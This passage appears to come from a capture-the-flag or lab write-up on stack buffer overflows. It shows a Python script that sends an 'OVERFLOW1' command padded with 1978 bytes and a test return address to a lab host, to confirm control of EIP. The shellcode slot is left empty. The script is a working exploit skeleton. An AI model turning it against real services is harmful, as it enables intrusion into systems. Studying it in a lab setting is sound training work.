 1 import socket
2
3 ip = "10.10.7.166"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 # Little Endian (was 62501205)
10 retn = "ABBA"
11 # NOP Sled x16
12 padding = ""
13 # Cyclic pattern / Bytearray (badchars: \x00) / Shellcode
14 payload = ""
15 postfix = ""
16
17 buffer = prefix + overflow + retn + padding + payload + postfix
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20
21 try:
22   s.connect((ip, port))
23   print("Sending evil buffer...")
24   s.send(bytes(buffer + "\r\n", "latin-1"))
25   print("Done!")
26 except:
27   print("Could not connect.")
28
Since the distance between buffer start and return pointer within the
stack is 1978 bytes, we can place whatever value we want within "retn"
to find out if it is overwritten to the EIP when the program crashes.